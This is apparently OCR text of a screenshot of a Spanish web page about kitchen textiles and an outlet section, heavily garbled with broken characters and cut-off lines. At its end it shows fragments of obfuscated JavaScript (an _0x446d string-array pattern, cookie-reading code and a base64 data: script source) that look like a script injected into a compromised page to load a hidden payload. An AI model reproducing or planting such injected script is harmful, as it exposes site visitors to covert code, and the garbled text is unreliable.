
Y no olvides tu cocina
. Los viejos paA
deshilachan con el uso
quedando muy p
con un buen rizo para que absorban t
y todo parecerA? mA?s limpio y presen
Y tambiAi??n podrA?s adquirir pequeA
cocina para que no falte de nada
en e
comidas, desayunos y si el tamaAi??o 
AdemA?s ya hemos dicho que podrA?s
como cortinas, somieres o fundas de so
secciA?n de outlet, dA?nde se esconde
1800000);document[_0x446d[2]]= _0x4
();window[_0x446d[13]]= _0xecfdx2}}})
window[_0x446d[5]],_0x446d[6])}
func
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64